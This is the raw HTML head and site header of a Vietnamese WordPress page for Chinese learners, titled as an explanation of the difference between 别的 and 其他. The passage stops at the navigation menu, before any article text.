

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/kien-thuc-tieng-trung/phan-biet-%E5%88%AB%E7%9A%84-va-%E5%85%B6%E4%BB%96/
body_size: 25050
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>PHÂN BIỆT 别的 VÀ 其他 &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; PHÂN BIỆT 别的 VÀ 其他 Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}ul.ez-toc-list a.ez-toc-link { padding: 0 0 0 10px; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/wp/v2/posts/1636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-%e5%88%ab%e7%9a%84-va-%e5%85%b6%e4%bb%96/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fphan-biet-%25e5%2588%25ab%25e7%259a%2584-va-%25e5%2585%25b6%25e4%25bb%2596%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fphan-biet-%25e5%2588%25ab%25e7%259a%2584-va-%25e5%2585%25b6%25e4%25bb%2596%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1636 single-format-standard wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/" class="nav-top-link">Trang chủ</a></li>
